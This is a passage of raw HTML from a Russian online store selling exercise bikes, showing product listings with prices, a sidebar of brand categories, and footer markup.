(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15215" data-quantity="1" data-product_id="15215" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15215"></a><a href="/product/velotrenazher-stex-s25r/?action=asd&id=15215" class="compare button cmsmasters_compare_btn" data-product_id="15215" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15215"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/velotrenazher-stex-s25r/?add_to_wishlist=15215" rel="nofollow" data-product-id="15215" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/evo-fitness-yuto-el-velotrenazher-elektromagnitnyj/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/evo-fitness-yuto-el-velotrenazher-elektromagnitnyj/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15215">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/evo-fitness-yuto-el-velotrenazher-elektromagnitnyj/">EVO FITNESS Yuto EL велотренажер электромагнитный</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/velotrenazhyory/" class="cmsmasters_cat_color cmsmasters_cat_104" rel="category tag">Велотренажёры</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>32990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-25792 status-publish last instock product_cat-velotrenazhyory product_cat-velotrenazhery-lemond-fitness has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/velotrenazher-lemond-fitness-revmaster-sport/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - Велотренажер LeMond Fitness RevMaster Sport." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-lemond-fitness-revmaster-sport-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=25792" data-quantity="1" data-product_id="25792" data-product_sku="96938a852145" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="25792"></a><a href="/product/velotrenazher-stex-s25r/?action=asd&id=25792" class="compare button cmsmasters_compare_btn" data-product_id="25792" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-25792"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/velotrenazher-stex-s25r/?add_to_wishlist=25792" rel="nofollow" data-product-id="25792" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/velotrenazher-lemond-fitness-revmaster-sport/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/velotrenazher-lemond-fitness-revmaster-sport/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="25792">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/velotrenazher-lemond-fitness-revmaster-sport/">Велотренажер LeMond Fitness RevMaster Sport</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/velotrenazhyory/" class="cmsmasters_cat_color cmsmasters_cat_104" rel="category tag">Велотренажёры</a>, <a href="https://fitness-tovar.ru/velotrenazhery-lemond-fitness/" class="cmsmasters_cat_color cmsmasters_cat_834" rel="category tag">Велотренажеры LeMond Fitness</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>45873<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a></li>
<li class="cat-item cat-item-104 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a><ul class='children'>
<li class="cat-item cat-item-1634"><a href="https://fitness-tovar.ru/alpin/">Alpin</a></li>
<li class="cat-item cat-item-812"><a href="https://fitness-tovar.ru/velotrenazhery-adidas/">Велотренажеры Adidas</a></li>
<li class="cat-item cat-item-831"><a href="https://fitness-tovar.ru/velotrenazhery-aerofit/">Велотренажеры AeroFIT</a></li>
<li class="cat-item cat-item-755"><a href="https://fitness-tovar.ru/velotrenazhery-alex/">Велотренажеры Alex</a></li>
<li class="cat-item cat-item-802"><a href="https://fitness-tovar.ru/velotrenazhery-american-motion-fitness/">Велотренажеры American Motion Fitness</a></li>
<li class="cat-item cat-item-829"><a href="https://fitness-tovar.ru/velotrenazhery-ammity/">Велотренажеры AMMITY</a></li>
<li class="cat-item cat-item-765"><a href="https://fitness-tovar.ru/velotrenazhery-applegate/">Велотренажеры APPLEGATE</a></li>
<li class="cat-item cat-item-842"><a href="https://fitness-tovar.ru/velotrenazhery-assault-fitness/">Велотренажеры Assault Fitness</a></li>
<li class="cat-item cat-item-766"><a href="https://fitness-tovar.ru/velotrenazhery-atemi/">Велотренажеры ATEMI</a></li>
<li class="cat-item cat-item-816"><a href="https://fitness-tovar.ru/velotrenazhery-atlantic/">Велотренажеры Atlantic</a></li>
<li class="cat-item cat-item-821"><a href="https://fitness-tovar.ru/velotrenazhery-basic-fitness/">Велотренажеры BASIC FITNESS</a></li>
<li class="cat-item cat-item-810"><a href="https://fitness-tovar.ru/velotrenazhery-bh-fitness/">Велотренажеры BH Fitness</a></li>
<li class="cat-item cat-item-849"><a href="https://fitness-tovar.ru/velotrenazhery-body-bike-international/">Велотренажеры Body Bike International</a></li>
<li class="cat-item cat-item-838"><a href="https://fitness-tovar.ru/velotrenazhery-body-craft/">Велотренажеры Body Craft</a></li>
<li class="cat-item cat-item-760"><a href="https://fitness-tovar.ru/velotrenazhery-body-sculpture/">Велотренажеры Body Sculpture</a></li>
<li class="cat-item cat-item-824"><a href="https://fitness-tovar.ru/velotrenazhery-body-strong/">Велотренажеры Body Strong</a></li>
<li class="cat-item cat-item-820"><a href="https://fitness-tovar.ru/velotrenazhery-body-solid/">Велотренажеры BODY-SOLID</a></li>
<li class="cat-item cat-item-785"><a href="https://fitness-tovar.ru/velotrenazhery-bremshey/">Велотренажеры Bremshey</a></li>
<li class="cat-item cat-item-826"><a href="https://fitness-tovar.ru/velotrenazhery-bronze-gym/">Велотренажеры Bronze Gym</a></li>
<li class="cat-item cat-item-775"><a href="https://fitness-tovar.ru/velotrenazhery-brumer/">Велотренажеры Brumer</a></li>
<li class="cat-item cat-item-780"><a href="https://fitness-tovar.ru/velotrenazhery-carbon-fitness/">Велотренажеры Carbon Fitness</a></li>
<li class="cat-item cat-item-787"><a href="https://fitness-tovar.ru/velotrenazhery-care-fitness/">Велотренажеры Care Fitness</a></li>
<li class="cat-item cat-item-786"><a href="https://fitness-tovar.ru/velotrenazhery-casada/">Велотренажеры Casada</a></li>
<li class="cat-item cat-item-848"><a href="https://fitness-tovar.ru/velotrenazhery-circle-fitness/">Велотренажеры Circle Fitness</a></li>
<li class="cat-item cat-item-813"><a href="https://fitness-tovar.ru/velotrenazhery-clear-fit/">Велотренажеры Clear Fit</a></li>
<li class="cat-item cat-item-855"><a href="https://fitness-tovar.ru/velotrenazhery-cybex/">Велотренажеры Cybex</a></li>
<li class="cat-item cat-item-789"><a href="https://fitness-tovar.ru/velotrenazhery-dender/">Велотренажеры Dender</a></li>
<li class="cat-item cat-item-761"><a href="https://fitness-tovar.ru/velotrenazhery-deus/">Велотренажеры Deus</a></li>
<li class="cat-item cat-item-752"><a href="https://fitness-tovar.ru/velotrenazhery-dfc/">Велотренажеры DFC</a></li>
<li class="cat-item cat-item-772"><a href="https://fitness-tovar.ru/velotrenazhery-diadora-fitness/">Велотренажеры Diadora Fitness</a></li>
<li class="cat-item cat-item-782"><a href="https://fitness-tovar.ru/velotrenazhery-diamond-fitness/">Велотренажеры Diamond Fitness</a></li>
<li class="cat-item cat-item-763"><a href="https://fitness-tovar.ru/velotrenazhery-energetics/">Велотренажеры ENERGETICS</a></li>
<li class="cat-item cat-item-814"><a href="https://fitness-tovar.ru/velotrenazhery-eurofit/">Велотренажеры Eurofit</a></li>
<li class="cat-item cat-item-781"><a href="https://fitness-tovar.ru/velotrenazhery-evo-fitness/">Велотренажеры Evo fitness</a></li>
<li class="cat-item cat-item-783"><a href="https://fitness-tovar.ru/velotrenazhery-family/">Велотренажеры Family</a></li>
<li class="cat-item cat-item-754"><a href="https://fitness-tovar.ru/velotrenazhery-ferrum/">Велотренажеры Ferrum</a></li>
<li class="cat-item cat-item-864"><a href="https://fitness-tovar.ru/velotrenazhery-first-degree-fitness/">Велотренажеры First Degree Fitness</a></li>
<li class="cat-item cat-item-807"><a href="https://fitness-tovar.ru/velotrenazhery-fitex/">Велотренажеры Fitex</a></li>
<li class="cat-item cat-item-850"><a href="https://fitness-tovar.ru/velotrenazhery-freemotion-fitness/">Велотренажеры FreeMotion Fitness</a></li>
<li class="cat-item cat-item-803"><a href="https://fitness-tovar.ru/velotrenazhery-halley-fitness/">Велотренажеры Halley Fitness</a></li>
<li class="cat-item cat-item-805"><a href="https://fitness-tovar.ru/velotrenazhery-hammer/">Велотренажеры HAMMER</a></li>
<li class="cat-item cat-item-863"><a href="https://fitness-tovar.ru/velotrenazhery-health-one/">Велотренажеры Health One</a></li>
<li class="cat-item cat-item-796"><a href="https://fitness-tovar.ru/velotrenazhery-horizon/">Велотренажеры Horizon</a></li>
<li class="cat-item cat-item-753"><a href="https://fitness-tovar.ru/velotrenazhery-housefit/">Велотренажеры HouseFit</a></li>
<li class="cat-item cat-item-811"><a href="https://fitness-tovar.ru/velotrenazhery-impulse/">Велотренажеры Impulse</a></li>
<li class="cat-item cat-item-806"><a href="https://fitness-tovar.ru/velotrenazhery-infiniti/">Велотренажеры INFINITI</a></li>
<li class="cat-item cat-item-818"><a href="https://fitness-tovar.ru/velotrenazhery-inspire/">Велотренажеры Inspire</a></li>
<li class="cat-item cat-item-778"><a href="https://fitness-tovar.ru/velotrenazhery-intensor/">Велотренажеры Intensor</a></li>
<li class="cat-item cat-item-857"><a href="https://fitness-tovar.ru/velotrenazhery-intenza-fitness/">Велотренажеры Intenza Fitness</a></li>
<li class="cat-item cat-item-792"><a href="https://fitness-tovar.ru/velotrenazhery-ipi/">Велотренажеры IPI</a></li>
<li class="cat-item cat-item-764"><a href="https://fitness-tovar.ru/velotrenazhery-iron-body/">Велотренажеры Iron Body</a></li>
<li class="cat-item cat-item-819"><a href="https://fitness-tovar.ru/velotrenazhery-ironman-fitness/">Велотренажеры Ironman Fitness</a></li>
<li class="cat-item cat-item-759"><a href="https://fitness-tovar.ru/velotrenazhery-izhimio/">Велотренажеры IZHIMIO</a></li>
<li class="cat-item cat-item-776"><a href="https://fitness-tovar.ru/velotrenazhery-jet-stream/">Велотренажеры Jet Stream</a></li>
<li class="cat-item cat-item-809"><a href="https://fitness-tovar.ru/velotrenazhery-jkexer/">Велотренажеры JKExer</a></li>
<li class="cat-item cat-item-846"><a href="https://fitness-tovar.ru/velotrenazhery-johnson/">Велотренажеры JOHNSON</a></li>
<li class="cat-item cat-item-836"><a href="https://fitness-tovar.ru/velotrenazhery-jw-sport/">Велотренажеры JW SPORT</a></li>
<li class="cat-item cat-item-788"><a href="https://fitness-tovar.ru/velotrenazhery-kampfer/">Велотренажеры Kampfer</a></li>
<li class="cat-item cat-item-773"><a href="https://fitness-tovar.ru/velotrenazhery-kpt/">Велотренажеры KPT</a></li>
<li class="cat-item cat-item-833"><a href="https://fitness-tovar.ru/velotrenazhery-kraft-fitness/">Велотренажеры Kraft Fitness</a></li>
<li class="cat-item cat-item-784"><a href="https://fitness-tovar.ru/velotrenazhery-larsen/">Велотренажеры Larsen</a></li>
<li class="cat-item cat-item-834"><a href="https://fitness-tovar.ru/velotrenazhery-lemond-fitness/">Велотренажеры LeMond Fitness</a></li>
<li class="cat-item cat-item-851"><a href="https://fitness-tovar.ru/velotrenazhery-lexco/">Велотренажеры Lexco</a></li>
<li class="cat-item cat-item-853"><a href="https://fitness-tovar.ru/velotrenazhery-life-fitness/">Велотренажеры Life Fitness</a></li>
<li class="cat-item cat-item-762"><a href="https://fitness-tovar.ru/velotrenazhery-life-gear/">Велотренажеры Life Gear</a></li>
<li class="cat-item cat-item-768"><a href="https://fitness-tovar.ru/velotrenazhery-lifegear/">Велотренажеры LifeGear</a></li>
<li class="cat-item cat-item-847"><a href="https://fitness-tovar.ru/velotrenazhery-lifespan/">Велотренажеры LifeSpan</a></li>
<li class="cat-item cat-item-823"><a href="https://fitness-tovar.ru/velotrenazhery-livestrong/">Велотренажеры LIVESTRONG</a></li>
<li class="cat-item cat-item-828"><a href="https://fitness-tovar.ru/velotrenazhery-livestrong-fitness/">Велотренажеры LiveStrong Fitness</a></li>
<li class="cat-item cat-item-771"><a href="https://fitness-tovar.ru/velotrenazhery-magnum/">Велотренажеры Magnum</a></li>
<li class="cat-item cat-item-844"><a href="https://fitness-tovar.ru/velotrenazhery-matrix/">Велотренажеры Matrix</a></li>
<li class="cat-item cat-item-861"><a href="https://fitness-tovar.ru/velotrenazhery-motus/">Велотренажеры Motus</a></li>
<li class="cat-item cat-item-832"><a href="https://fitness-tovar.ru/velotrenazhery-nautilus/">Велотренажеры Nautilus</a></li>
<li class="cat-item cat-item-801"><a href="https://fitness-tovar.ru/velotrenazhery-nordictrack/">Велотренажеры NordicTrack</a></li>
<li class="cat-item cat-item-830"><a href="https://fitness-tovar.ru/velotrenazhery-optifit/">Велотренажеры Optifit</a></li>
<li class="cat-item cat-item-797"><a href="https://fitness-tovar.ru/velotrenazhery-oto/">Велотренажеры OTO</a></li>
<li class="cat-item cat-item-852"><a href="https://fitness-tovar.ru/velotrenazhery-precor/">Велотренажеры PRECOR</a></li>
<li class="cat-item cat-item-800"><a href="https://fitness-tovar.ru/velotrenazhery-proform/">Велотренажеры ProForm</a></li>
<li class="cat-item cat-item-770"><a href="https://fitness-tovar.ru/velotrenazhery-proteus/">Велотренажеры Proteus</a></li>
<li class="cat-item cat-item-839"><a href="https://fitness-tovar.ru/velotrenazhery-proxima/">Велотренажеры PROXIMA</a></li>
<li class="cat-item cat-item-858"><a href="https://fitness-tovar.ru/velotrenazhery-pulse-fitness/">Велотренажеры Pulse Fitness</a></li>
<li class="cat-item cat-item-862"><a href="https://fitness-tovar.ru/velotrenazhery-realryder/">Велотренажеры RealRyder</a></li>
<li class="cat-item cat-item-791"><a href="https://fitness-tovar.ru/velotrenazhery-reebok/">Велотренажеры REEBOK</a></li>
<li class="cat-item cat-item-790"><a href="https://fitness-tovar.ru/velotrenazhery-royal-fitness/">Велотренажеры Royal Fitness</a></li>
<li class="cat-item cat-item-837"><a href="https://fitness-tovar.ru/velotrenazhery-schwinn/">Велотренажеры Schwinn</a></li>
<li class="cat-item cat-item-825"><a href="https://fitness-tovar.ru/velotrenazhery-seg/">Велотренажеры SEG</a></li>
<li class="cat-item cat-item-815"><a href="https://fitness-tovar.ru/velotrenazhery-sole-fitness/">Велотренажеры Sole Fitness</a></li>
<li class="cat-item cat-item-756"><a href="https://fitness-tovar.ru/velotrenazhery-sport-elite/">Велотренажеры Sport Elite</a></li>
<li class="cat-item cat-item-779"><a href="https://fitness-tovar.ru/velotrenazhery-sportop/">Велотренажеры Sportop</a></li>
<li class="cat-item cat-item-835"><a href="https://fitness-tovar.ru/velotrenazhery-sportsart/">Велотренажеры SportsArt</a></li>
<li class="cat-item cat-item-856"><a href="https://fitness-tovar.ru/velotrenazhery-stairmaster/">Велотренажеры StairMaster</a></li>
<li class="cat-item cat-item-843"><a href="https://fitness-tovar.ru/velotrenazhery-star-trac/">Велотренажеры Star Trac</a></li>
<li class="cat-item cat-item-767"><a href="https://fitness-tovar.ru/velotrenazhery-starfit/">Велотренажеры Starfit</a></li>
<li class="cat-item cat-item-1607"><a href="https://fitness-tovar.ru/velotrenazhery-startline/">Велотренажеры StartLine</a></li>
<li class="cat-item cat-item-808"><a href="https://fitness-tovar.ru/velotrenazhery-steelflex/">Велотренажеры Steelflex</a></li>
<li class="cat-item cat-item-840 current-cat"><a href="https://fitness-tovar.ru/velotrenazhery-stex/">Велотренажеры STEX</a></li>
<li class="cat-item cat-item-758"><a href="https://fitness-tovar.ru/velotrenazhery-stingray/">Велотренажеры Stingray</a></li>
<li class="cat-item cat-item-793"><a href="https://fitness-tovar.ru/velotrenazhery-sundays/">Велотренажеры Sundays</a></li>
<li class="cat-item cat-item-798"><a href="https://fitness-tovar.ru/velotrenazhery-svensson-body-labs/">Велотренажеры Svensson Body Labs</a></li>
<li class="cat-item cat-item-854"><a href="https://fitness-tovar.ru/velotrenazhery-svensson-industrial/">Велотренажеры SVENSSON INDUSTRIAL</a></li>
<li class="cat-item cat-item-777"><a href="https://fitness-tovar.ru/velotrenazhery-tatverk/">Велотренажеры Tatverk</a></li>
<li class="cat-item cat-item-799"><a href="https://fitness-tovar.ru/velotrenazhery-titan/">Велотренажеры Titan</a></li>
<li class="cat-item cat-item-822"><a href="https://fitness-tovar.ru/velotrenazhery-tomahawk/">Велотренажеры Tomahawk</a></li>
<li class="cat-item cat-item-804"><a href="https://fitness-tovar.ru/velotrenazhery-trimline/">Велотренажеры TRIMLINE</a></li>
<li class="cat-item cat-item-860"><a href="https://fitness-tovar.ru/velotrenazhery-true-fitness/">Велотренажеры True Fitness</a></li>
<li class="cat-item cat-item-1599"><a href="https://fitness-tovar.ru/velotrenazhery-unixfit/">Велотренажеры UnixFit</a></li>
<li class="cat-item cat-item-769"><a href="https://fitness-tovar.ru/velotrenazhery-v-sport/">Велотренажеры V-Sport</a></li>
<li class="cat-item cat-item-859"><a href="https://fitness-tovar.ru/velotrenazhery-vertex/">Велотренажеры Vertex</a></li>
<li class="cat-item cat-item-817"><a href="https://fitness-tovar.ru/velotrenazhery-vision/">Велотренажеры VISION</a></li>
<li class="cat-item cat-item-865"><a href="https://fitness-tovar.ru/velotrenazhery-wattbike/">Велотренажеры Wattbike</a></li>
<li class="cat-item cat-item-757"><a href="https://fitness-tovar.ru/velotrenazhery-winner-oxygen/">Велотренажеры Winner/Oxygen</a></li>
<li class="cat-item cat-item-841"><a href="https://fitness-tovar.ru/velotrenazhery-wnq/">Велотренажеры WNQ</a></li>
<li class="cat-item cat-item-827"><a href="https://fitness-tovar.ru/velotrenazhery-x-trend/">Велотренажеры X-Trend</a></li>
<li class="cat-item cat-item-774"><a href="https://fitness-tovar.ru/velotrenazhery-zipro-fitness/">Велотренажеры Zipro Fitness</a></li>
<li class="cat-item cat-item-1600"><a href="https://fitness-tovar.ru/velotrenazhery-sardiopower/">Велотренажеры СardioPower</a></li>
</ul>
</li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/velotrenazher-stex-s25r\/#product","name":"\u0412\u0435\u043b\u043e\u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440 STEX S25R","url":"https:\/\/fitness-tovar.ru\/product\/velotrenazher-stex-s25r\/","description":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c:\r\nSTEX\r\n\r\n\r\n\u0422\u0438\u043f\r\n\u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u043b\u043e\u044d\u0440\u0433\u043e\u043c\u0435\u0442\u0440\r\n\r\n\r\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\r\n150 \u043a\u0433\r\n\r\n\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438\r\n\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043c\u0430\u0433\u043d\u0438\u0442\u043d\u0430\u044f\r\n\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438 